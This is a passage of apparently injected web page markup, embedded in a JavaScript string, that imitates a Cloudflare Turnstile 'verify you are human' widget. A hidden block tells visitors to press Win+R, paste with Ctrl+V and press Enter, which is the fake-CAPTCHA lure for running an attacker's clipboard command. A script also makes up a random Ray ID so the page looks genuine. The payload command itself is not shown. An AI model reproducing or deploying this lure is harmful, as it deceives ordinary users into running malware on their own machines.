x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
